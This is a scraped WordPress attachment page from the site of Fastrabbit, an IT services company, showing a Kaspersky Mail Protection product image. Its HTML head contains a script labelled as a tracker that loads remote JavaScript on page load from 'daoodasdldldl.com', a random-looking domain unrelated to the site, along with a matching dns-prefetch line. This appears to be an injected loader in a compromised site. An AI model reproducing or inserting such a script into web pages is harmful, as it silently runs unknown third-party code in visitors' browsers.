

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/
body_size: 10254
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://fastrabbit.net/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<script>var et_site_url='https://fastrabbit.net';var et_post_id='1743';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>kaspersky-mail-Protection | Fastrabbit</title>
<link rel="canonical" href="https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kaspersky-mail-Protection | Fastrabbit" />
<meta property="og:url" content="https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/" />
<meta property="og:site_name" content="Fastrabbit" />
<meta property="article:publisher" content="https://www.facebook.com/Fastrabbit-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%87%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a7%d8%aa-202150076490597" />
<meta property="og:image" content="https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection" />
<meta property="og:image:width" content="112" />
<meta property="og:image:height" content="135" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/","url":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/","name":"kaspersky-mail-Protection | Fastrabbit","isPartOf":{"@id":"https://fastrabbit.net/#website"},"primaryImageOfPage":{"@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/#primaryimage"},"image":{"@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/#primaryimage"},"thumbnailUrl":"https://fastrabbit.net/wp-content/uploads/2016/10/kaspersky-mail-Protection.png","datePublished":"2018-01-31T00:01:23+00:00","breadcrumb":{"@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/#primaryimage","url":"https://fastrabbit.net/wp-content/uploads/2016/10/kaspersky-mail-Protection.png","contentUrl":"https://fastrabbit.net/wp-content/uploads/2016/10/kaspersky-mail-Protection.png","width":112,"height":135},{"@type":"BreadcrumbList","@id":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/kaspersky-mail-protection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fastrabbit.net/"},{"@type":"ListItem","position":2,"name":"Infrastructure &#038; Solutions","item":"https://fastrabbit.net/infrastructure-solutions/"},{"@type":"ListItem","position":3,"name":"Software Licensing","item":"https://fastrabbit.net/infrastructure-solutions/software-licensing/"},{"@type":"ListItem","position":4,"name":"Kaspersky Antivirus","item":"https://fastrabbit.net/infrastructure-solutions/software-licensing/kaspersky-antivirus/"},{"@type":"ListItem","position":5,"name":"kaspersky-mail-Protection"}]},{"@type":"WebSite","@id":"https://fastrabbit.net/#website","url":"https://fastrabbit.net/","name":"Fastrabbit","description":"IT Solution Provider","publisher":{"@id":"https://fastrabbit.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fastrabbit.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fastrabbit.net/#organization","name":"Fast Rabbit Information Technology","url":"https://fastrabbit.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fastrabbit.net/#/schema/logo/image/","url":"https://fastrabbit.net/wp-content/uploads/2016/07/Fastrabbit-logo.png","contentUrl":"https://fastrabbit.net/wp-content/uploads/2016/07/Fastrabbit-logo.png","width":381,"height":94,"caption":"Fast Rabbit Information Technology"},"image":{"@id":"https://fastrabbit.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Fastrabbit-المناهج-الاولية-لخدمات-الكمبيوتر-والشبكات-202150076490597"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fastrabbit &raquo; Feed" href="https://fastrabbit.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fastrabbit &raquo; Comments Feed" href="https://fastrabbit.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fastrabbit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastrabbit.net%2Finfrastructure-solutions%2Fsoftware-licensing%2Fkaspersky-antivirus%2Fkaspersky-mail-protection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fastrabbit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastrabbit.net%2Finfrastructure-solutions%2Fsoftware-licensing%2Fkaspersky-antivirus%2Fkaspersky-mail-protection%2F&#038;format=xml" />
<meta content="Fastrabbit v.3.29.3" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='divi-style-css' href='https://fastrabbit.net/wp-content/themes/Fastrabbit/style.css?ver=3.29.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fastrabbit.net/wp-content/cache/wpfc-minified/6zd3suf4/40xm4.css" media="all"/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Arimo%3Aregular%2Citalic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.9#038;subset=cyrillic,greek,vietnamese,hebrew,latin,greek-ext,latin-ext,cyrillic-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://fastrabbit.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fastrabbit.net/wp-content/cache/wpfc-minified/l250sk99/40xm4.css" media="all"/>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768440553" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//fastrabbit.net/wp-content/cache/wpfc-minified/m1a8ml5p/40xm4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://fastrabbit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://fastrabbit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://fastrabbit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fastrabbit.net/wp-json/wp/v2/media/1743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastrabbit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fastrabbit.net/?p=1743' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="/wp-content/uploads/2016/07/favicon.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("/wp-content/uploads/2016/07/bg.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<script>
jQuery(document).ready(function() {
function fixSectionHeight() {
var n = 0;
jQuery('.full-height-section').each(function() {
n++;
var h = (n == 1) ? 64 : 52; // main header height
jQuery(this).css('height', jQuery(window).height()- jQuery("#top-header").height()- h );
});
}
jQuery(window)
.resize(fixSectionHeight);
//.scroll(fixSectionHeight)
fixSectionHeight();
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20409937-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-20409937-1');
</script>
<!-- <link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://fastrabbit.net/wp-content/cache/et/global/et-divi-customizer-global-1768416869741.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /> -->
<link rel="stylesheet" type="text/css" href="//fastrabbit.net/wp-content/cache/wpfc-minified/k1r18khp/7r0v3.css" media="all"/></head>
<body class="attachment wp-singular attachment-template-default attachmentid-1743 attachment-png custom-background wp-theme-Fastrabbit et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_boxed_layout et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns1 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
<div id="page-container">
<div id="top-header">
<div class="container clearfix">
<div id="et-info">
<span id="et-info-phone">+962 (6) 5511163</span>
<a href="mailto:info@fastrabbit.net"><span id="et-info-email">info@fastrabbit.net</span></a>
<ul class="et-social-icons">
<li class="et-social-icon et-social-facebook">
<a href="https://www.facebook.com/Fastrabbit-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D9%87%D8%AC-%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%83%D9%85%D8%A8%D9%8A%D9%88%D8%AA%D8%B1-%D9%88%D8%A7%D9%84%D8%B4%D8%A8%D9%83%D8%A7%D8%AA-202150076490597" class="icon">
<span>Facebook</span>
</a>
</li>
</ul>				</div> <!-- #et-info -->
<div id="et-secondary-menu">
<div class="et_duplicate_social_icons">
<ul class="et-social-icons">
<li class="et-social-icon et-social-facebook">
<a href="https://www.facebook.com/Fastrabbit-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D9%87%D8%AC-%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%83%D9%85%D8%A8%D9%8A%D9%88%D8%AA%D8%B1-%D9%88%D8%A7%D9%84%D8%B4%D8%A8%D9%83%D8%A7%D8%AA-202150076490597" class="icon">
<span>Facebook</span>
</a>
</li>
</ul>
</div>				</div> <!-- #et-secondary-menu -->
</div> <!-- .container -->
</div> <!-- #top-header -->
<header id="main-header" data-height-onload="55">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://fastrabbit.net/">
<img src="/wp-content/uploads/2016/07/Fastrabbit-logo.png" alt="Fastrabbit" id="logo" data-height-percentage="59" />
</a>
</div>
<div id="et-top-navigation" data-height="55" data-fixed-height="40">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://fastrabbit.net/consultation-outsourcing/">Outsourcing &#038; Maintenance</a></li>
<li id="menu-item-205" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://fastrabbit.net/infrastructure-solutions/">Infrastructure &#038; Solutions</a>
<ul class="sub-menu">
<li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1487"><a>Passive Services</a>
<ul class="sub-menu">
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://fastrabbit.net/infrastructure-solutions/software-licensing/">Software Licensing</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://fastrabbit.net/infrastructure-solutions/network-infrastructure/">Network Infrastructure</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1488"><a>Active Services</a>
<ul class="sub-menu">
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://fastrabbit.net/infrastructure-solutions/server-installation-services/">Server Installation Services</a></li>
</ul>
</li>
<li id="menu-item-1489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1489"><a>Security Services</a>
<ul class="sub-menu">
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://fastrabbit.net/infrastructure-solutions/unified-threat-management-utm/">Unified Threat Management (UTM)</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://fastrabbit.net/infrastructure-solutions/network-firewall/">Network Firewall</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://fastrabbit.net/infrastructure-solutions/cctv-system/">CCTV System</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://fastrabbit.net/infrastructure-solutions/time-attendance/">Time &#038; attendance</a></li>
</ul>
</li>
<li id="menu-item-1490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1490"><a>Data Security</a>
<ul class="sub-menu">
<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://fastrabbit.net/infrastructure-solutions/software-licensing/acronis-backup/">Backup &#038; Disaster Recovery</a></li>
<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://fastrabbit.net/infrastructure-solutions/software-licensing/antivirus-data-encryption/">Antivirus &#038; Data Encryption</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://fastrabbit.net/corporate-information-technology-training-services/">Corporate Training Services</a>
<ul class="sub-menu">
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://fastrabbit.net/corporate-information-technology-training-services/microsoft-certification-programs/">Microsoft Certification Programs</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://fastrabbit.net/corporate-information-technology-training-services/security-certified-program-scp/">Security Certified Program SCP</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://fastrabbit.net/contact-us/">Contact Us</a></li>
</ul>						</nav>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
<div class="et_search_outer">
<div class="container et_search_form_container">
<form role="search" method="get" class="et-search-form" action="https://fastrabbit.net/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
<span class="et_close_search_field"></span>
</div>
</div>
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<div class="container">
<div id="content-area" class="clearfix">
<div id="left-area">
<article id="post-1743" class="post-1743 attachment type-attachment status-inherit hentry">
<h1 class="entry-title main_title">kaspersky-mail-Protection</h1>
<div class="entry-content">
<p class="attachment"><a href='https://fastrabbit.net/wp-content/uploads/2016/10/kaspersky-mail-Protection.png'><img decoding="async" width="112" height="135" src="https://fastrabbit.net/wp-content/uploads/2016/10/kaspersky-mail-Protection.png" class="attachment-medium size-medium" alt="" /></a></p>
</div> <!-- .entry-content -->
</article> <!-- .et_pb_post -->
</div> <!-- #left-area -->
